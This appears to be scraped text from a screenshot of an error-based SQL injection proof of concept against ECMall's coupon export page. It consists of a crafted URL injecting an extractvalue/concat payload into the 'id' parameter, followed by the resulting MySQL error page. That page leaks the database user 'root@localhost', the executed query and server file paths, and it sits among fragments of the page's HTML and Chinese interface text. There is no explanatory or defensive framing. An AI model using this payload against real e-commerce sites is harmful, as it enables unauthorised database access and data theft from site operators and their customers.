 Load URL
http://localhost/ecmall/index.php?app=coupon&act=export&id=1/**/and/**/extractvalue(1,concat(0x7e,user()))#
Split URL
Execute
Enable Post data
Enable Referrer
导出优惠券号码
导出
数量:
1
1--1000的整
数
提交
<input type="hidden" name="app" value="search" />
<input type="text" class="text2" name="keyword" />
</div>
<input class="btn" type="submit" name="Submit" value=""/>
</form>
</div>
</div><div class="content">
<div class="particular">
<div class="particular_wrap">
<p class="defeated">
<span></span>
<b style="float: left; width:380px;">MySQL Error[1105]: XPATH syntax error:
'~root@localhost'<br />MySQL Query:SELECT use_times,coupon.coupon_id FROM ecm_coupon coupon WHERE
store_id = 2 AND coupon_id = 1/**/and/**/extractvalue(1,concat(0x7e,user()))<br />Wrong File:
\eccore\model\mysql.php[534]</b>
<b style="clear: both; float: left; font-size: 15px;">Error File:
<strong>\eccore\model\mysql.php</strong> at <strong>286</strong> line.</b>
<font style="clear: both; display:block; margin:0 0 0
50px;">
<a style="color:#aaa;"
href="http://ecmall.shopex.cn/help/faq.php?type=mysql&dberrno=1105&dberror=XPATH+syntax+error%3A+
%27%7Eroot%40localhost%27">>> mysql_error_report</a><br />
<a style="color:#aaa;" href="javascript:history.back()">>> 返
回上一页</a><br />